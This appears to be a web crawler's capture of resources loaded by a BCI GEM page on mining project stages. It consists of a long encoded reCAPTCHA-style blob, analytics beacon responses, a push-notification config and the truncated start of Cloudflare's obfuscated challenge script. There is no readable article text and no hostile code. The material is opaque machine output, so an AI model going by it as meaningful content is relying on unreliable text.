HA/Wz97wr1qOMOuwpPDl8OSwoBbRcOWw54gcMOqwqwgeMKgNG7CgMO2eBDCv8KoaVE1SsOOw4QzKVp1ACHCtMKxShNXEmfDgm06w5DDtgNNwpHDmDnDpyh2w73CoMODJDPCh8OiRsKUw45BPcK9woR7w4lhwrjCh8OFw5Y3ZxDDmsOxC3NEwrDCvw1mGcOtCBnDr1c/fmLCo8KDU3bCgsOtw6ZtwoPCjsKDAsOjVT/DvMORPX5dYl0SQ8OTYSEBwoMjIMO0w6TCoW5OF1/CogHCjzQGbMKqwr5KU2E/VDLCjMKaw5kWEsKMd8KkawBow6VWwrHCnzPCo8KYw7jDvMKYw4fCmz0VwrrCuWEfwq/DgcKrSsKgw4DCncK/I0fDrcOYE8KsFMKEwo90GcKxQHjDg8K+VATDucO2worDiMO4KsO7w4/DgVHDgsOmYMKiwqcNIiLDmMOrbMOjwqgkwp5nw7Y/HcKMVStUwrFzw7ckTMKkw4zDoTcYWsOSSS5bwrvDisODwoU1w7g4w74Vwp7DrcK9YcOBFsOnwr5Pwo/CtFTCpcKADmh7Y8ObNcKbQ1ptVX7CisOLUsK4w70WOcKGwoZAwrB6wplEe8KlwqXCpMO3woYRGsKve8K2TRTDh8K/wqPDmMKCw6/ChFgeDcKhwrfDq3gJw5bCvMKSEcOPwrvCv8OPcy15w5LDlxU3worCtsK8QXFNccO+dTDDoMO7wrbDnB55PcKVFEjDvsKzbB8HQcO2RFhow7DCvV9RwoVIKmDCiMKHwqjDmsKew5bDqcK9L8O1w5PCicOPEcO3w7HCsMKGwoHDogUdMcOBw5PDtMOxwpt/TQQrM8Oiw5vCiEctw5Rlw5bDjmdBwq/DnGTCk8KFw7jDlsONwoDCm8KtIMONP8KLbcOMw6R1wqRvw6BWwqzCkMKZw6cKesO4fVTDoAbDjT/CqcKbwrvChV/ChsKDTQNuQi/CgjHDr8OOWMKda1nCpcKnPE8wesO+ZFzCjsOoKsKGw61ZJT8Ww7PDs8K8wrbDhSQvwojDhsKQKcKjB8O3XDXDlmdwDBrDmjHCjiDDmzFIwq9rOMOow4xaAcKQM8K2HcKjwoNqIi/[base64]/[base64]/DkMKbEMOSw413EsOcL8OrwoJRw6HDi8O6wo/[base64]/T8K6AR0awqk+ZcO4wq7DsBLCjsKVwo7DusKADQ/DgCPCpcKzdMOCJVIpd0MXw5vDt8OWw6Eew5JPw55xw7pkCmVZPEkPwqDCpGthG8OqwrrCoMKJeiLDi8KzV0sIwppsBMOswrTDhMOWw5lRMkMQwoFwecOpMDXDgcKZwp4qw5LDsMOSBcK0GsOXZcOKJsKbw5jDvMK/wo7Dny3CrMOnbsOQwpAMK13DnlnCpMOSw6TCqcKHw7fCgT3CosKtwoR2HMKVWcK5a2EpwqpUw7UbQkRoKMO0XzvDnAXCrMOsFlbCjjbDtWMKC8ODwqDChsOaw71sw6MSwopQdMOGa8KyT8KNwrQxR8K1wpg0CS/[base64]/CtsKLw60OQsO6c8KlwrV5fcKpwp1ew6fDqcKxccKOwqjDlMKSUU3DlCLCoMOSwrzCs8KpbQ9NL8OaesO6wrcowqAnDgcUGzA2wpDCtErCp8KJYhbDr3fDg0M+aFbDpTIxHMKZJsO1R23CrVnCrsO9w7tawr0JJCPCnsKvw5Y/OHrCgCLCqGllFMK1w4bDlzJjw7vCm8OoB0MRw6fCtcO4VnnCrDFXw69oKMORasKMwpHDkFXDucOxwoHCpcOnw6FQVsOCw43Dqgs4wprCkcO/JXTCrQZrQwDCsFDCqsOKwq5JcgvCjE7Cq8OLwoonw53DlFbCkX8awrfChDDCq8OTFEYeNEDCsRvChMOXwpfCrcKPbVbDr1nDpcOjV8OCw6zCnxJuw6oUJMKuVA02W8O/[base64]/CjMOXb8Oyw7LCmG/CoWhsbmo8Yn7DrcKAwq/CmEcdbsOPQMONw4jDgsOvLMOow5oIDMOqwosQwq1Fw67CosKNTsKdw4jDmMO1JMOPw5LCl8OUwoHCqW/[base64]/[base64]/CjEbDkMOhSCURw63DisOpw4DDosKXwrvChcOrDTDCmMKNw7fDmFMnwp/[base64]/CssODw7YLw5JOKsODwpPCiBvDrkVQw6Jyw6UVwqfCpWcBCQ5NwohHwqrCicKhc24Ia8O/[base64]/CpADDn2UbGD1pw5vCpsOzIWPDnMOmwqVPwp7DosOnwrXCi8OEw5rClsOFwo3ChcKgOMOTUcK1wr7DhVt6w7LCkjsJJcOVEF9jMcKkw4JQwpwUw4jDp8OROEphw65xQ8O/[base64]/DscK1XAjCtGcGcsKkw4/CoXHCmTbCmmLCpMKvD8OAw6wlP8OORlMRMMOrwqjDv8Kkwpk1ZkHDksKxw6vDomfDpyXDomEMEcKnQ8O1wrTCmMOtw4TDlRTDt8KEYMKnD1/[base64]/DuMKrw6nDsMOawolNO8OSBcOlHBt7MFouR8K/w68hw4Mhwpwiw6FqwrFGw7Myw4PDoMO3KRRlw5tBWADDhMK5GMKpw7nCqsOhEsOlEHrCmD/CjsKJVAXChcKKwr7CucO3QcOUdMO1NMKWZDLDisKxfDkOwqtWE8OLwrABwoTDqsKqHg5HwowmRcKpRsK5HwPDsm/DosKKBMOZU8OUacKAUyNfw6otw5h7w55dYMOhw6bCtU3DtMO4w7HCqMOtw5/Cu8KAw4PCtsOHw6zDmhAySH1jLsKow4s3PijCtT7Dog/CgsKfEMKgw7wiYcK3VsKNTMKzYWdoMMORDVF9ABvCnhbDoTxpHcOmw6nDtcOpw4UQFVfCkF06wqXDqxPChn1YwobDg8OUEhHCnlTDqsKtdWXDlE7DrsO3MMOSGMKow6nDncK2wq0bw4/CqMO7dCzCmgTCo0LDjhB/[base64]/Du0E7wqnCjcOQw50ewrXDvj1UwpjCqXNLEsOZN8Ktw6t+w7V0w7LClsONNit3w55xw7HCjU7Dnm3Dq2/DgUBqw5haSsKhQkfDrCscZmQ3GsKTwpDCuE03w5nCvsK4w4rDknEEHnEawr/DjlbDuUsRBwRec8KgwoYUf8Kzw4/[base64]/KcOxwpLDjMKKYcKkw4HDnDnDozHCoSQDw6/CsWbDoUnDpsKUUAQkwo/DgyzCiiTDrcKJEgIJdMOswq9yIwzCjcKDw5bCgMOKfsOrwoUHRQA/VSPCpiHDgsK6EMKJaF/CuXRbUMKxwohPw4ZtwqXCs8OTwrHDncKvE8OBPR/[base64]/DicKEfT/DsR3Dqk3CvcK3w4/CqcKaEDjClxcow7Jhw6Ftw7E9woBnacOSPG1JXUrCjsK0wrRKw4gPVMKUwq5nwqDDt1TCl8KyccKCw6bCncKWLsKkwpTCp8OVXsOPNsKPw5jDgsOkwqwZw5wIwqfDvWswwprCk1fDtcK/wqILw4TCjsO9DizCosOCShXCmHPDuMOULALDk8Olw7fDkAcvwrIswqJ9PsK7U2YRe3Ypw40mw6DCqit6EsO/OMK5LMOuwrvClMOXCCjCsMO3e8KcEsKywpkzw5t0w6LDqcKnwqxJw5/DmsKAwrx3wpjDqBTCuzEbwpNqwo9bw6LDjyRGTsKww7bDrsK3dHoRZsKjw41gw7nCm2pnwonDlMOgw6XCnMOxw4TDuMKXScKUw79gwroGw74Dw5HCmCUxw5fCoh/DgH/DtQ9bRcOGwpZlw7wFDcOewqLDlsKEFR3CpiUyUzLCtcKfHsKqwpnChwDCmCIxJMKBwqhlw5Z5HhIVw6rDgsKoUcOWfcKbwqJNw6zDl1DDoMKid2nCo1/CssK6w7cyNTrDlRAfwrw5wrYpMGHDhMOQw55ZK17CmMKpYxLDvGdLwqfChCPCum7DkhQ8wqbDiBTDrERjJU5Rw7bCmAnCmcKVRi1pWcOLB2jCgsOgw7PCtC3CgsKqeERfw7ZqwrRbSnfCiSzDksOAw6Ulw6jCgQ/DtS5CwpfDkC9CDUQewoYswpXDrcK2w7Ypw4NJQMOcbF8bIwxHY3zCqcKzw5BJwoI3w57Dh8OtKsKue8KQDEvCtXbDjMOfRF4dH1INw7xcO3HDp8KPXcK2w7HDglTCkMKnwqTDjMKDwovDsiHChsO1bVPDicKhwoXDr8KkwqvDkcO0PQ/Cj3HDi8Oow4TCkMOWR8KZw5/Drl8pIxhEV8OmaktiOMOeIsOdC2h0wprCj8OcYsKMX1wlwp/[base64]/VsK9bFzDh8OHYipTRMOGwqdCPiYmf8O5w4DDtz3DmcOqUMOES8OeIMKcw5NzZXkJViQXdwFqw7rDkHkrAg95w45Mw5Axw67DlBldYjZoE2vCvsKvw7QFWDAvb8O/w7rDjWHDksKhCzHCuQd3OwF9wprCuyIwwoMaXWnCpcKkwobCvDjDnRzDnRFew4nDgMKowocMw5YgPlPCu8O0wq7DosK6XMKeJcKFwo5Xw50XcxnDqcKUwpPCiB0pf2nDrsOLU8Kow5hxworCj3VtDMO+PcKxWm3CjhICDUTDnXzDosObwrEEcMK/[base64]/DrzbDo8OKZsKRwocOwqNMwosLa8KiNcKaw7jDisKNLA5/[base64]/DR14w5TCrsKqw4PCmQzCggDCvk3CrULCmBRzf8OnBQlAY8KqwpjDoxUqw4XClADDhcKJCMKLcmvDk8Ouwr/Coh/DojZww47ChF4EQVoQwqpGDcKuE8KXw6PDgWbCk3HDqMKYEsKQPTx8dg0wwrzDq8K0w4bCg3kdGFHDq0UWMsO/KTpxb0TDklrDhn1QwrBgw5c3SMKwwpBTw6c6wqJuK8OPc28TFlLCp07ClWgAZz5keFjDlMOpw6cTwp7ClMOVwpFuw7TCv8KPPhJYwpTCuw7CoFNmacO3JsKHwoLDmcKBwqLCqsOdY3nDrsOGTFbDjD5aQEhgwq50woQjw6LChcK7wojCtMKOwpQkYBnDm3wkw4/CgsK8cQdIw4Zmw7xfw5vCh8KGw7XDu8OVbSgUw6wOwqcGRQvCpMK9w4ItwqVqwp9mcyTDgsKfAg0oIh/CuMKHEsOMwrLDoMORdcKlw6Y9ZcKFw71PwqzCjMKSfUt6wo4Iw7d5wrkkw4XDucKVWcK/wpJWfAvDvkNaw5IzXSQFwpUPw77Dt8ODwqjDtsODwr4Rw4AAIl/DiMKkwrHDmlrCicOVTMKEwr7ChcKFV8OMPMOLUi/[base64]/[base64]/Dux/[base64]/Di8Olw4LCjsKmwotWW8O4CgnCk8OhGcKfesKEwoMnw4/Dp3Mgw7fDqlRvw43DpHZlcizDrU7CicKpwrvCtsOQw7FuTzZMw5TCisKFSMKtwoRawonCuMOCw6nDk8KSa8Oww7jCqBo4wogtAwUBw4pxXcOMA2VKwqIVw77Cq3UhwqfCosKCOgcYdT3CiQPCp8Obw7jCgcKNwocWC25Pw5PDmw/Cr8OVQn17w57Dh8K9wqVCbEYRwr/DnnLCgMONwqMRTMKdesKswobCsEzDgsOJwotewrRiXMOrw54dEMKkw4vCksOmw5DCvEPChsKvwqpOw7ZvwophYcOawop0wqrCkj12BB/CpMOQw4ApQgIfw4fDigzCm8K9w7Mww7nCrxfDmwcmYRHDg0vDnDkrFGbDqzfCjMK9wq3CgcKHw4lRRsOuY8KxwpHDsWLCvAjCnzXDr0TDvH3ClsKuw7t/woB8w4lJYCbDk8OzwpzDo8KHw5jCvnzDoMODw7lNZ3Y1wpg/w54dURrDksOWw7EZwrdcLwrDgcK8ZMOtYH56wrZrDxDChcOYwrjCvcOJRH3DggzCtsKiJ8KfesKVwpHCpcKxGR9pwr/DvsOIU8KnNh3DmVbCh8KOw6wvLUHDuifClcKvw7bDsXZ8XcO3wphfwro7wpZQfEVLfyAUw4PDnCEmNcOUwqBzwo1FwozCmMKHworCiGs7w48AwrwiMldfwq0BwoNcwoDCtQ8Zw5DCu8Oiw7x/asOpacOtwpcPw4HCjxzDo8Ozw7/DpcO9wrsLZsK4w4MDb8KEwozDtcKiwqFud8KWwqx3w7jClS7CmcKRwqZECMKoZ3BvwpnCgMKCGcK5Ynp0QMOpwoJ/YsOjccKXw6JXDCwnPsOjHMKGw40hMMKuCsOhw6x5wobDrhDCrsKYw4vCk3nCq8OkKWLDvcKZKMO6R8Oxw5DCnFlrAMK0w4fDg8KNM8OEwpknw6XDiT4Cw440VcKcwq/[base64]/[base64]/w5jDh8K2wqDCisOZUgc4wpPDtxx3AV/CrMKvD8OWA8K1wp0NQMOnP8KDwp9XLn5iQzElwqLCsXnClWVbLcOxQ0fDsMKlfWXCr8K+B8OOw4xyA0PCpilxdjPDp0NowpZgwrPCvHBIwppHeMK1fw1uF8KYwpcUwqpdfCliPsKhw58zTsKQVsKve8KrYHzCgcK+w6d6w4nCjcO9w6/DjsONTB3DmcKwdcOlDMKHR1PDmy3DrsOAwo3CssKxw6thwrnDtsO7w4XCvsO9cl5wU8KfwoJIw7PCrVdWQWnDkWMJdsOgw6bCssO6w6kvfMKwZ8ObcsK+w4LCuQpgC8Odwo/DkFHDgsOqXDdzwrjCsEVyBMOKbRnCqsOjw4Q4w5Bmwr/DmTlvw7LDpcONw7bCrEBUwr3DtsKbPlZKwqbChMK0W8OHwqsMbhNhw6Vow6PDjmUaw5TCphcOJyXDrXzDmgfDo8KFW8KvwoknKj7Ch0HCrwnCpEXDj2MUwpIPwr57w5fCoiDDtAHDqsKmX3XDlSjDksK2IcKhZgZQDFHDr3V0wq3CmcK/w6rCvMOLwpbDixHCo0LDjVzDjxTCiMKsRcKawpgGwqN8M08swq3ClENdw7wKJkdkw7RDLsKnMibChH5PwocqSMKzD8KTwrQDw4/[base64]/SsOYw4/DnsO/elRhwpLCrsO1L8KLY2ZkwqpGdsKdw4puL8OwEMOgwphMw4bCrnJCJcKpNsO5LEXDj8KPU8Oow7nDtVMxG1l/KHoFEQtpw4TDlhp/dcO6w6rDlMOSwpLDmsOXZ8OAwrzDrMOuw73DgjF8UcOXeALCj8O/w5oSw77DmMOwJMKgSSPDhynCvlBjw4XCr8K4w79HF3AjJsOlbQ/DqsKnwqTCpWNDesKVawTDjS5gw7nCq8OHZzzDllhjw6DCqgDCsiBfCV/CqDBwACMqbsOXw6vDmWrDnsK6ZUw+wohfwp7CkW8IMcK5GD/[base64]/Di8OGwrNtwozCs8OtakhhQsKiw7zDq1zDlxTClD/DtcKYEQhMPHACT3cAwqEJw6BOw7rCg8K1w5g0w77DjkjDllzDuzFrHsKSD0NXI8OKT8KDw5bDk8KLUxh3w5HDnMK/[base64]/ClsK3ARnDqHfChsOEB8OkIcOPwqzDpcKkWw1/YVfCiX4zDcKkWcK2biQNDHQMwpZOwqHCg8OjUGEqPMKbwrDDnsO1KMOhw4fDp8KNAl/DtUZjw7g8AV5OwpxMw6bCpcKNIcKgXg0qccK/wrY6fx19SGXDg8OowosWw5LDoDXDgk8ya3tzwqBew7PDqsOYwo1uwpLDrgTDs8OgJMOAwqnDtMK2WUjDihvDo8K3woE3X1Afw4IMw713w7nCiiXDty8FesOta3AKw7bCoDHCgsK3KMKmEcOuBcK8w4zCgcK8w5VPKh13w6DDv8Oow6rDscKlw4stbMKWcsOiw7Ziwo/CjyLCt8KBw4nDmFbDj1JgFgrDt8KLw7ISw4nDnxvCusOqd8KUGcOkwrvDtMOdw5kmwqzCuCrDrsKGw5rCpUbCpMOMLsOKB8OqbjbCqsKlZMKqCE1WwrRGw5rDoVHCl8O6w6VRwqAqWGh4w4/DoMOyw73DvsO1woPDtsKjw4s5woptB8KPaMOhw6rCqMK1w5nDusKRw5kFw5zDqxF8X3cTRMOgw5onw67Cty/DsyLCu8OPwrDDnxrCvsOnwpBWw5/[base64]/CisO1HA9cWsOYw6TCr3gTQMK0w6fCpF7DsMK+w6tjdFduwpHDsSjCi8Ojw7oWworDmMKawrXDvkgYXXPCmsOVAsKbwpbDqMKPw7g4w5zCgcK1KzDDuMKRYFrCu8KwawnCjSzCnsOUUQ7CqB/DqcKJw4NnGcOXX8KlBcKmGwTDkMO/ZcOCR8OKacKiwrHDoMKDQyVawpjCicOINxXDtMOoMMO5KMOfwqk5wrVte8ORw77DkcOMPcOXGRvDg1/ChsOhw6gQw4VMwop9w7vCkQPDqVXCj2TCmyjDqsKOZsKIw7jDscOgw7nDlMOZw6vDgEw7CMOtd23DkxsSw4DClE1uw75uG2vCvRnCul/[base64]/P8O7wp1KacK1XhjDv3HDuMKiw6sSbl7CpTjCscKZYcOdcMO6DcO+w7ZTGsK1fD4idibDqmrDmsKYw6llI1vDjiNwXA9MaDsMEMOxwqLCvsOXUcKzS00DT0bCrsOrZMO/HcOewrYGQcOrwpRjGMO+w4Q2NSAqNnMdQkE4DMOZO0vDtWPDtAk4w450wrPCr8OJO2Ivw5RvRcKtwpjCpsOFw5DCpsORwq3DiMOyAMO0woQ1wrnCtFbDo8KvdMKSfcK5VwzDt1ZLw6c4dcOFwrXCuVEAwqM2Q8OjCVzDssO4w5hewq/Cm3Ulw4fCvlFQw5PDtHglwpsmwqNOPGjCqsOIZMOpw4IAwrDCqMKuw5jCm2nDn8KXNMKPw6LDpMOIR8OeworCk2fCgsOmFlzDvlgmecOwwrLCucKyNQF6w6FLw7csBCd/Y8OQwpfDgMKBwrzClHfCqcOHw4hsEzXCrsKZY8KewqbCliwTwrzCq8OIwoFvJsOfwp5vLcKbZhTCgcK+MlrDgk7CiHLDkSLDlsKcw4QYwrPCtXdtEw9/w7PDghLCthFkGXUfFsOVQcKpd3LDjMOAJ1kSWDHCgmvDtsKuw68Nwo/CjsKgw7E7wqYSw47Cq1/Dq8KoUAfCs2HCvDQIwpDDqsODw75zU8O+wpLCrQYBw6XCksKUwpovw7vClX13HMOOXyrDscK3O8KRw55lw593NH7DpsKIDSDCrW1qwp8ya8ODwqHDoj/Cq8KKwp9Iw5/DngBlwr0/wqzDmxXDsU3Cu8KWw6/CuCnDl8Knwp/CpMOiwo4DwrHCsA1BdGFIwrpAdsKgfcOnC8O2wqM/[base64]/CnzfDmcOxD8KpbMOSIE5FwqRQwqYQwpLCowMRNlU7w7I2LMOzJnMcwrLCu2BeQjfCq8OoTMO1wopyw4/[base64]/CisOGwqxMc8Ofw5PDrFw0esKAKmrCq8OacMOLw7cnwr1Zw4J3w6Ume8OYTQMbwq1mw63CnsONbW8Xwp7CuHQ5X8Kmw6HCt8O1w4g6d37CrMKgWcOSNx3DpnfDjE/[base64]/DjzDCjWbCmcOowp/DjMKZS8O8wq1LL3YjB27CjEfCoWZHw6/DicOPWCAJEsODwpDClULCqQxrwrPDpnViccKaXGrCgCzCiMKTLMOaewrDgsOvVcK8P8Kpw4fCtCM5NwXDsGYUwrN8woXCssK3QMKkD8ONMsOQwqzDrsOfwponw7IAw6vDqEDCnhhTVkZ5w4g/wobCkg9XaWAWeDpgwrcbLmIXIsO/wpDCjw7Cth1PMcOAw552w7tQwqnDrsORw4FPdkrDqsKmEgzCr1tJwqhfwrLCjcKIQsK1w7RVwrvCsEhjXsOhw6HDhHLCkj/[base64]/fBx9aAohUsOKWVRRwo7ClTvDkSvChErCr8Ovw7XDgi5+azgnw7zDtB55wqh/w6E2RcOITS3DjcOHWsOHwrBPfMO+w6nCs8KVWiPDiMK+wrBOw5TCj8OTYiAgKsKQwpDDgMKWwpQjAXw6Nj9ew7TChcKnwrbCocK/[base64]/DsmIfwrMxwojDqcKPw7ZdTmQ2fsOuIMKLA8O6woZ1w7rCuMKgw5krLAAsEcKMWSkIOU0fwp/Dkj3CqzdSZSM4w4/DnjtXw6TCokFAw6bDvAPDnMKlGsKTHX0EwrvCpsKdwrzDo8Onw6TDk8OvwqHDmMKnwrjDr1TCjE8pw48owrrCkUbDhsKqMgoMUyx2w4ktDCtBwpE/fcOgPD8LTRbCmMOCw5DDnMKTw71bw4V8wp5eW0PDk2HCr8KGUxw/wodXAMOBV8KFwrAXdMKmw44EwoF7RWUsw7dnw7NjfMOSFU/[base64]/CmEbDqMOUTMOKwo85wpcudsORwpljw4rCmMKfQ8Kew5RSwpZhYcK6JsO5w7wyDcOAJcO9wqRowrM1dxlhRGkHd8KNwpTCjy3CqyIHD3rDicKOwprDlcO2wonDncKOJy0Mw6cEKsOCIlbDh8KSw6FNw5zCucO/[base64]/DpcKaJD14ecORVcOIIMObwpJeY1tnw4YUwoY+XiYiAXfDvEFYUsK1bilaIG0rwo0ANcOMwp3Cr8KfNEQswoxYecKQRcOvw6x/cAHCtlMbR8OkdCnDvcOxBsOtwosGFcKiw6jDlGEZw7ALw49tbMKOYVDChMOZEcKswrzDssKSw7gbWG3CtFXDtykJwrwKw6DCrcKDYl/Dk8OlNA/[base64]/DoMKxw7FkaGlZw4RVwqPCuXxVwr/DqVAuIiHDjsK8cQpkwpwGwrISw6XDnCl1wo3Ci8O5BA0aFTdZw6ExwojDgwl3a8OeSAYHw6bCpMOFe8O/Z3fDnsO6W8Kww53Dr8KZCxFnJU5Pw7nDvDExwoTDscOswobCpMKJQAfDl3RpR3ACw63DksK0dDtmwr/Cv8K5c2YZa8KSMBBPw7oPwrdRDMOFw7x0w6DCkwPCqsOiOcOMEVwtWFsBacK2w5UTF8K4wr4ewot2Vns9w4XDjkpBwpXDr3DDvcKbQsK+wp90UMK/[base64]/[base64]/CksKew5waCTxDUEPChcKCwpjDjsK3wofCnlfDp8KSw6XCs0slwp7ChMOCworDtMK/XmHDgMKswoFpw6ciwpvDmcOjw4B0w7BSDwdDHMOoGSHDnCfCh8OZDcO5NsK2w43DrMOsNsKzw7NDH8KrI0PCqzk+w4I/Q8K8XMK2bhcYw6Q6HcKuH2XDkcKKGDHDnMKhF8OccG3CmHwuFDjDgTfCpmVjF8OveERww7DDihfCl8OYwrMkw5Z7wpXCgMO+wp5fSEbDv8OQw67Dr2HDhMKxV8KBw7DDsWrCg0LCgcOWwpHCriAIL8O7FTXCjEbDg8OJw6TDoCcgTBfCryvDmcK/AMKCw6rDuyrCjl/CtD9Xw7HCm8KyCWzCoBsQYBDDmsOFdsKsFFnCviTDiMKsXcKxPsOwwonDrVcGw7DDtcKrPxA4w7jDni3DoWd7wqhHwrDDk3x2eSzCmzjDmCw6K2DDtxLDjknCmDbDn1oyJC59A3zDoR8MGU44w51oNsOcXgYZHUDDvVo8wpUB\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,545],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/r5ijh2wj8GK4cgnReli57XjVWQro6wYGMROEtJQfs8\\u003d\x22,1,0,null,1,1764833590318,0,0,[30,134,218,198],null,[151,66,148],\x22RC-CuG53rRwP-L1vA\x22,null,null,null,null,null,\x220dAFcWeA48pg2rlSwemy-ny7Pg8L9BAMW7n0EtJOs5ft21VRBxeS9Rj_5Z_5g_FIQFR351CAUk7PCbxJmLBE_QmA-hS3hQc4xCiQ\x22,1764916390474]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1360279783&t=pageview&_s=1&dl=https%3A%2F%2Fbcigem.com%2Fmining-project-stages-as-reported-by-gem%2F&ul=en-us%40posix&dt=The%205%20Mining%20Project%20Stages%20as%20Reported%20by%20GEM%20%7C%20BCI%20GEM&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=644334466&gjid=1574086741&cid=412324194.1764829989&tid=UA-3742776-13&_gid=977972514.1764829989&_r=1&_slc=1&gtm=45He5c21n81THTKPDPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115938466~115938468~116184927~116184929~116217636~116217638~116251935~116251937~116514483&z=811205926
body_size: -449
content:
2,cG-CZF1CDXWJ9

--- FILE ---
content_type: text/json
request_url: https://cdn.subscribers.com/config/a9ef8e47-fcea-4719-829a-9f398c878452.json
body_size: 2535
content:
{"prompt":{"prompt_type":"native","accent":"f16334","icon":"https://cdn.subscribers.com/subscribers_logo.png","headline":"Subscribe now so you don't miss out","subheadline":"You can turn off notifications at any time from your browser.","ctaButton":"Subscribe","noButton":"Nope","includeBranding":true,"customCSS":null,"subscriptionCategories":[],"position":"top-center","inset":24,"overlay":"light","showModalAgainAfter":7,"showSubscribersCount":true,"alternatePromptStyle":"chicklet"},"site":{"name":"BuildCentral","appleWebsitePushId":null,"enabled":true,"subdomain":"buildcentral","public_vapid_key":null,"triggerConditions":"{\"pageViews\":1,\"pageDelay\":1,\"scrollPercentage\":0,\"pageRule\":{\"include\":\"ALL\",\"operator\":\"\",\"value\":\"\"},\"device\":\"ALL\"}","installed":true,"https":true,"serviceWorkerPath":null,"serviceWorkerFilename":null,"siteLanguage":null,"inPageMonetization":{"active":null,"frequency":null,"showImage":null,"closeAfter":null,"rule":null},"inBrowserPush":true,"inBrowserNotifications":"[{\"id\":null,\"created_at\":\"2022-09-13T13:02:01-05:00\",\"title\":\"Top Solar Farm Developers in Indiana\",\"body\":\"What — and who — is behind Indiana's solar surge?\",\"target_url\":\"https://bcigem.com/2022-top-solar-farm-developers-in-indiana/?utm_campaign=subscribers-2022-top-solar-farm-developers-in-indiana\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/249590/square_icon_MicrosoftTeams-image.png\"},{\"id\":null,\"created_at\":\"2022-06-14T13:30:57-05:00\",\"title\":\"Target Backfills More Than Just Kmarts\",\"body\":\"We know that Target backfills former big-box retailers like Kmart often. Let's take a look at some of the other locations becoming Targets.\",\"target_url\":\"https://plannedretail.com/still-lots-of-target-backfills-but-not-just-of-former-kmarts/?utm_campaign=subscribers-target-backfills\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/241434/square_icon_MicrosoftTeams-image.png\"},{\"id\":null,\"created_at\":\"2022-04-19T15:15:27-05:00\",\"title\":\"Save Time \\u0026 Gas Money With Geospex Buffers\",\"body\":\"Geospex buffers allow users to map construction projects within a given drive-time or mile-radius of any location or planned construction project site.\",\"target_url\":\"https://www.buildcentral.com/geospex-drive-time-and-radius-buffers-how-to-plus-save-on-gas/?utm_campaign=subscribers-geospex-buffers\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/235994/square_icon_MicrosoftTeams-image.png\"}]"}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1360279783&t=pageview&_s=1&dl=https%3A%2F%2Fbcigem.com%2Fmining-project-stages-as-reported-by-gem%2F&ul=en-us%40posix&dt=The%205%20Mining%20Project%20Stages%20as%20Reported%20by%20GEM%20%7C%20BCI%20GEM&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=1643853028&gjid=1650287790&cid=412324194.1764829989&tid=UA-3742776-14&_gid=977972514.1764829989&_r=1&_slc=1&gtm=45He5c21n81THTKPDPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115938466~115938468~116184927~116184929~116217636~116217638~116251935~116251937~116514483&z=426056890
body_size: -826
content:
2,cG-W31P13YB91

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bcigem.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4508
content:
window._cf_chl_opt={VnHPF6:'b'};~function(x1,Y,d,f,I,y,S,Q){x1=h,function(b,D,xG,x0,F,n){for(xG={b:396,D:384,F:415,n:448,U:392,i:450,g:485,H:478,c:401,B:496,Z:455,C:412},x0=h,F=b();!![];)try{if(n=-parseInt(x0(xG.b))/1*(-parseInt(x0(xG.D))/2)+parseInt(x0(xG.F))/3*(-parseInt(x0(xG.n))/4)+-parseInt(x0(xG.U))/5*(parseInt(x0(xG.i))/6)+parseInt(x0(xG.g))/7*(-parseInt(x0(xG.H))/8)+parseInt(x0(xG.c))/9+-parseInt(x0(xG.B))/10+-parseInt(x0(xG.Z))/11*(-parseInt(x0(xG.C))/12),n===D)break;else F.push(F.shift())}catch(U){F.push(F.shift())}}(x,515065),Y=this||self,d=Y[x1(422)],f={},f[x1(469)]='o',f[x1(489)]='s',f[x1(466)]='u',f[x1(477)]='z',f[x1(419)]='n',f[x1(400)]='I',f[x1(457)]='b',I=f,Y[x1(463)]=function(D,F,U,i,xo,xK,xQ,x6,H,B,Z,C,T,E){if(xo={b:494,D:405,F:486,n:405,U:393,i:434,g:490,H:483,c:408,B:432,Z:394,C:417},xK={b:443,D:432,F:391},xQ={b:427,D:439,F:493,n:406},x6=x1,null===F||void 0===F)return i;for(H=a(F),D[x6(xo.b)][x6(xo.D)]&&(H=H[x6(xo.F)](D[x6(xo.b)][x6(xo.n)](F))),H=D[x6(xo.U)][x6(xo.i)]&&D[x6(xo.g)]?D[x6(xo.U)][x6(xo.i)](new D[(x6(xo.g))](H)):function(R,x7,J){for(x7=x6,R[x7(xK.b)](),J=0;J<R[x7(xK.D)];R[J]===R[J+1]?R[x7(xK.F)](J+1,1):J+=1);return R}(H),B='nAsAaAb'.split('A'),B=B[x6(xo.H)][x6(xo.c)](B),Z=0;Z<H[x6(xo.B)];C=H[Z],T=N(D,F,C),B(T)?(E='s'===T&&!D[x6(xo.Z)](F[C]),x6(xo.C)===U+C?g(U+C,T):E||g(U+C,F[C])):g(U+C,T),Z++);return i;function 